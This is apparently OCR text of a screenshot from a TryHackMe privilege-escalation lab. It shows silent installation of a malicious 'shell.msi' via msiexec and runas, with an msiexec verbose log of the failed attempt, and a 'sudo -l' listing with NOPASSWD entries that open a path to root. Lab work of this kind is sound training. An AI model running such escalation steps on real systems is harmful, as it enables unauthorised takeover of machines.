 Activities
Firefox Web Browser
May 21 07:57
TryHackMe | Dashboard
TryHackMe | Windows Pri
TryHackMe | Weasel
THM Browser-Based
The Silent Install options
Windows Privilege Escala
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=c8f63aa461008c6d&proxyIP=10.10.52.201&resize=remote
Applications Places System Sun 21 May, 06:57 AttackBox IP:10.10.52.201
dev-datasci@DEV-DATASCI-JUP: ~ — Mozilla Firefox
Home Page - Select or cre
dev-datasci@DEV-DATAS
raw.githubusercontent.com/
10.10.207.217:8888/terminals/1
c:\windows\system32\cmd.exe
File Edit View Search Terminal Tabs Help
root@ip-10-1... root@ip-10-1... c:\windows\sy... root@ip-10-1... root@ip-10-1... root@ip-10-1...
Logout
i-lowpriv\Desktop\shell.msi /QN /L*V report.log
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>more report.log
=== Verbose logging started: 5/20/2023  22:51:26  Build type: SHIP UNICODE 5.00.10011.00  Calling process:
C:\Windows\system32\msiexec.exe ===
MSI (c) (AC:1C) [22:51:27:053]: Resetting cached policy values
MSI (c) (AC:1C) [22:51:27:053]: Machine policy value 'Debug' is 0
MSI (c) (AC:1C) [22:51:27:053]: ******* RunEngine:
******* Product: C:\Users\dev-datasci-lowpriv\Desktop\shell.msi
******* Action:
******* CommandLine: **********
MSI (c) (AC:1C) [22:51:27:053]: Client-side and UI is none or basic: Running entire install on the server.
MSI (c) (AC:1C) [22:51:27:053]: Grabbed execution mutex.
MSI (c) (AC:1C) [22:51:27:068]: Failed to connect to server. Error: 0x80070005
MSI (c) (AC:1C) [22:51:27:068]: Note: 1: 2774 2: 0x80070005
1: 2774 2: 0x80070005
MSI (c) (AC:1C) [22:51:27:068]: Failed to connect to server.
MSI (c) (AC:1C) [22:51:27:068]: MainEngineThread is returning 1601
=== Verbose logging stopped: 5/20/2023  22:51:27 ===
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>runas /user:dev-datasci-lowpriv  "
msiexec /i C:\Users\dev-datasci-lowpriv\shell.msi  /qn"
Enter the password for dev-datasci-lowpriv:
Attempting to start msiexec /i C:\Users\dev-datasci-lowpriv\shell.msi  /qn as user "DEV-DATASCI-JUP\dev-dat
asci-lowpriv" ...
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv\Desktop>runas /user:dev-datasci-lowpriv  "
msiexec /i C:\Users\dev-datasci-lowpriv\shell.msi  /qn"
Enter the password for dev-datasci-lowpriv:
Attempting to start msiexec /i C:\Users\dev-datasci-lowpriv\shell.msi  /qn as user "DEV-DATASCI-JUP\dev-dat
asci-lowpriv" ...
Matching Defaults entries for dev-datasci on DEV-DATASCI-JUP:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dev-datasci may run the following commands on DEV-DATASCI-JUP:
(ALL : ALL) ALL
(ALL) NOPASSWD: /home/dev-datasci/.local/bin/jupyter, /bin/su dev-datasci -c *
(base) dev-datasci@DEV-DATASCI-JUP:~$